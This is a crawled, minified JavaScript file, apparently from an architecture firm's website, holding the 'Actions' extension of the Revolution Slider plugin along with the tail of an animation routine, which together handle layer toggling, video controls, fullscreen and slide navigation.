                t = new punchgs.TimelineLite; if (t.pause(), s.start.transformOrigin = "0% 0%", s.starto.transformOrigin = "0% 0%", t.add(punchgs.TweenLite.fromTo(q, f.duration / 1e3, s.start, s.end), 0), t.add(punchgs.TweenLite.fromTo(r, f.duration / 1e3, s.starto, s.endo), 0), void 0 !== f.blurstart && void 0 !== f.blurend && (0 !== f.blurstart || 0 !== f.blurend)) { var u = { a: f.blurstart },
                    v = { a: f.blurend, ease: s.endo.ease },
                    w = new punchgs.TweenLite(u, f.duration / 1e3, v);
                w.eventCallback("onUpdate", function(a) { punchgs.TweenLite.set(a, { filter: "blur(" + u.a + "px)", webkitFilter: "blur(" + u.a + "px)" }) }, [r]), t.add(w, 0) }
            t.progress(e), t.play(), a.data("kbtl", t) } }) }(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://mdesignsarchitects.com/js/rev-slider/revolution.extension.actions.min.js
body_size: 2475
content:
/********************************************
 * REVOLUTION 5.4.6.4 EXTENSION - ACTIONS
 * @version: 2.1.0 (22.11.2017)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
 *********************************************/

! function($) { "use strict";

    function getScrollRoot() { var e, t = document.documentElement,
            o = document.body,
            a = (void 0 !== window.pageYOffset ? window.pageYOffset : null) || o.scrollTop || t.scrollTop; return t.scrollTop = o.scrollTop = a + (a > 0) ? -1 : 1, e = t.scrollTop !== a ? t : o, e.scrollTop = a, e } var _R = jQuery.fn.revolution,
        _ISM = _R.is_mobile(),
        extension = { alias: "Actions Min JS", name: "revolution.extensions.actions.min.js", min_core: "5.4.5", version: "2.1.0" };
    jQuery.extend(!0, _R, { checkActions: function(e, t, o) { if ("stop" === _R.compare_version(extension).check) return !1;
            checkActions_intern(e, t, o) } }); var checkActions_intern = function(e, t, o) { o && jQuery.each(o, function(o, a) { a.delay = parseInt(a.delay, 0) / 1e3, e.addClass("tp-withaction"), t.fullscreen_esclistener || "exitfullscreen" != a.action && "togglefullscreen" != a.action || (jQuery(document).keyup(function(t) { 27 == t.keyCode && jQuery("#rs-go-fullscreen").length > 0 && e.trigger(a.event) }), t.fullscreen_esclistener = !0); var r = "backgroundvideo" == a.layer ? jQuery(".rs-background-video-layer") : "firstvideo" == a.layer ? jQuery(".tp-revslider-slidesli").find(".tp-videolayer") : jQuery("#" + a.layer); switch (-1 != jQuery.inArray(a.action, ["toggleslider", "toggle_mute_video", "toggle_global_mute_video", "togglefullscreen"]) && e.data("togglelisteners", !0), a.action) {
                    case "togglevideo":
                        jQuery.each(r, function(t, o) { var a = (o = jQuery(o)).data("videotoggledby");
                            void 0 == a && (a = new Array), a.push(e), o.data("videotoggledby", a) }); break;
                    case "togglelayer":
                        jQuery.each(r, function(t, o) { var r = (o = jQuery(o)).data("layertoggledby");
                            void 0 == r && (r = new Array), r.push(e), o.data("layertoggledby", r), o.data("triggered_startstatus", a.layerstatus) }); break;
                    case "toggle_mute_video":
                    case "toggle_global_mute_video":
                        jQuery.each(r, function(t, o) { var a = (o = jQuery(o)).data("videomutetoggledby");
                            void 0 == a && (a = new Array), a.push(e), o.data("videomutetoggledby", a) }); break;
                    case "toggleslider":
                        void 0 == t.slidertoggledby && (t.slidertoggledby = new Array), t.slidertoggledby.push(e); break;
                    case "togglefullscreen":
                        void 0 == t.fullscreentoggledby && (t.fullscreentoggledby = new Array), t.fullscreentoggledby.push(e) } switch (e.on(a.event, function() { if ("click" === a.event && e.hasClass("tp-temporarydisabled")) return !1; var o = "backgroundvideo" == a.layer ? jQuery(".active-revslide .slotholder .rs-background-video-layer") : "firstvideo" == a.layer ? jQuery(".active-revslide .tp-videolayer").first() : jQuery("#" + a.layer); if ("stoplayer" == a.action || "togglelayer" == a.action || "startlayer" == a.action) { if (o.length > 0) { var r = o.data();
                            void 0 !== r.clicked_time_stamp && (new Date).getTime() - r.clicked_time_stamp > 150 && (clearTimeout(r.triggerdelayIn), clearTimeout(r.triggerdelayOut)), r.clicked_time_stamp = (new Date).getTime(), "startlayer" == a.action || "togglelayer" == a.action && "in" != o.data("animdirection") ? (r.animdirection = "in", r.triggerstate = "on", _R.toggleState(r.layertoggledby), _R.playAnimationFrame && (clearTimeout(r.triggerdelayIn), r.triggerdelayIn = setTimeout(function() { _R.playAnimationFrame({ caption: o, opt: t, frame: "frame_0", triggerdirection: "in", triggerframein: "frame_0", triggerframeout: "frame_999" }) }, 1e3 * a.delay))) : ("stoplayer" == a.action || "togglelayer" == a.action && "out" != o.data("animdirection")) && (r.animdirection = "out", r.triggered = !0, r.triggerstate = "off", _R.stopVideo && _R.stopVideo(o, t), _R.unToggleState(r.layertoggledby), _R.endMoveCaption && (clearTimeout(r.triggerdelayOut), r.triggerdelayOut = setTimeout(function() { _R.playAnimationFrame({ caption: o, opt: t, frame: "frame_999", triggerdirection: "out", triggerframein: "frame_0", triggerframeout: "frame_999" }) }, 1e3 * a.delay))) } } else !_ISM || "playvideo" != a.action && "stopvideo" != a.action && "togglevideo" != a.action && "mutevideo" != a.action && "unmutevideo" != a.action && "toggle_mute_video" != a.action && "toggle_global_mute_video" != a.action ? (a.delay = "NaN" === a.delay || NaN === a.delay ? 0 : a.delay, _R.isSafari11() ? actionSwitches(o, t, a, e) : punchgs.TweenLite.delayedCall(a.delay, function() { actionSwitches(o, t, a, e) }, [o, t, a, e])) : actionSwitches(o, t, a, e) }), a.action) {
                    case "togglelayer":
                    case "startlayer":
                    case "playlayer":
                    case "stoplayer":
                        var l = (r = jQuery("#" + a.layer)).data();
                        r.length > 0 && void 0 !== l && (void 0 !== l.frames && "bytrigger" != l.frames[0].delay || void 0 === l.frames && "bytrigger" !== l.start) && (l.triggerstate = "on") } }) },
        actionSwitches = function(tnc, opt, a, _nc) { switch (a.action) {
                case "scrollbelow":
                    a.speed = void 0 !== a.speed ? a.speed : 400, a.ease = void 0 !== a.ease ? a.ease : punchgs.Power2.easeOut, _nc.addClass("tp-scrollbelowslider"), _nc.data("scrolloffset", a.offset), _nc.data("scrolldelay", a.delay), _nc.data("scrollspeed", a.speed), _nc.data("scrollease", a.ease); var off = getOffContH(opt.fullScreenOffsetContainer) || 0,
                        aof = parseInt(a.offset, 0) || 0;
                    off = off - aof || 0, opt.scrollRoot = jQuery(document); var sobj = { _y: opt.scrollRoot.scrollTop() };
                    punchgs.TweenLite.to(sobj, a.speed / 1e3, { _y: opt.c.offset().top + jQuery(opt.li[0]).height() - off, ease: a.ease, onUpdate: function() { opt.scrollRoot.scrollTop(sobj._y) } }); break;
                case "callback":
                    eval(a.callback); break;
                case "jumptoslide":
                    switch (a.slide.toLowerCase()) {
                        case "+1":
                        case "next":
                            opt.sc_indicator = "arrow", _R.callingNewSlide(opt.c, 1); break;
                        case "previous":
                        case "prev":
                        case "-1":
                            opt.sc_indicator = "arrow", _R.callingNewSlide(opt.c, -1); break;
                        default:
                            var ts = jQuery.isNumeric(a.slide) ? parseInt(a.slide, 0) : a.slide;
                            _R.callingNewSlide(opt.c, ts) } break;
                case "simplelink":
                    window.open(a.url, a.target); break;
                case "toggleslider":
                    opt.noloopanymore = 0, "playing" == opt.sliderstatus ? (opt.c.revpause(), opt.forcepause_viatoggle = !0, _R.unToggleState(opt.slidertoggledby)) : (opt.forcepause_viatoggle = !1, opt.c.revresume(), _R.toggleState(opt.slidertoggledby)); break;
                case "pauseslider":
                    opt.c.revpause(), _R.unToggleState(opt.slidertoggledby); break;
                case "playslider":
                    opt.noloopanymore = 0, opt.c.revresume(), _R.toggleState(opt.slidertoggledby); break;
                case "playvideo":
                    tnc.length > 0 && _R.playVideo(tnc, opt); break;
                case "stopvideo":
                    tnc.length > 0 && _R.stopVideo && _R.stopVideo(tnc, opt); break;
                case "togglevideo":
                    tnc.length > 0 && (_R.isVideoPlaying(tnc, opt) ? _R.stopVideo && _R.stopVideo(tnc, opt) : _R.playVideo(tnc, opt)); break;
                case "mutevideo":
                    tnc.length > 0 && _R.muteVideo(tnc, opt); break;
                case "unmutevideo":
                    tnc.length > 0 && _R.unMuteVideo && _R.unMuteVideo(tnc, opt); break;
                case "toggle_mute_video":
                    tnc.length > 0 && (_R.isVideoMuted(tnc, opt) ? _R.unMuteVideo(tnc, opt) : _R.muteVideo && _R.muteVideo(tnc, opt)), _nc.toggleClass("rs-toggle-content-active"); break;
                case "toggle_global_mute_video":
                    !0 === opt.globalmute ? (opt.globalmute = !1, void 0 != opt.playingvideos && opt.playingvideos.length > 0 && jQuery.each(opt.playingvideos, function(e, t) { _R.unMuteVideo && _R.unMuteVideo(t, opt) })) : (opt.globalmute = !0, void 0 != opt.playingvideos && opt.playingvideos.length > 0 && jQuery.each(opt.playingvideos, function(e, t) { _R.muteVideo && _R.muteVideo(t, opt) })), _nc.toggleClass("rs-toggle-content-active"); break;
                case "simulateclick":
                    tnc.length > 0 && tnc.click(); break;
                case "toggleclass":
                    tnc.length > 0 && (tnc.hasClass(a.classname) ? tnc.removeClass(a.classname) : tnc.addClass(a.classname)); break;
                case "gofullscreen":
                case "exitfullscreen":
                case "togglefullscreen":
                    if (jQuery(".rs-go-fullscreen").length > 0 && ("togglefullscreen" == a.action || "exitfullscreen" == a.action)) { jQuery(".rs-go-fullscreen").removeClass("rs-go-fullscreen"); var gf = opt.c.closest(".forcefullwidth_wrapper_tp_banner").length > 0 ? opt.c.closest(".forcefullwidth_wrapper_tp_banner") : opt.c.closest(".rev_slider_wrapper");
                        opt.minHeight = opt.oldminheight, opt.infullscreenmode = !1, opt.c.revredraw(), jQuery(window).trigger("resize"), _R.unToggleState(opt.fullscreentoggledby) } else if (0 == jQuery(".rs-go-fullscreen").length && ("togglefullscreen" == a.action || "gofullscreen" == a.action)) { var gf = opt.c.closest(".forcefullwidth_wrapper_tp_banner").length > 0 ? opt.c.closest(".forcefullwidth_wrapper_tp_banner") : opt.c.closest(".rev_slider_wrapper");
                        gf.addClass("rs-go-fullscreen"), opt.oldminheight = opt.minHeight, opt.minHeight = jQuery(window).height(), opt.infullscreenmode = !0, opt.c.revredraw(), jQuery(window).trigger("resize"), _R.toggleState(opt.fullscreentoggledby) } break;
                default:
                    var obj = {};
                    obj.event = a, obj.layer = _nc, opt.c.trigger("layeraction", [obj]) } },
        getOffContH = function(e) { if (void 0 == e) return 0; if (e.split(",").length > 1) { var t = e.split(","),
                    o = 0; return t && jQuery.each(t, function(e, t) { jQuery(t).length > 0 && (o += jQuery(t).outerHeight(!0)) }), o } return jQuery(e).height() } }(jQuery);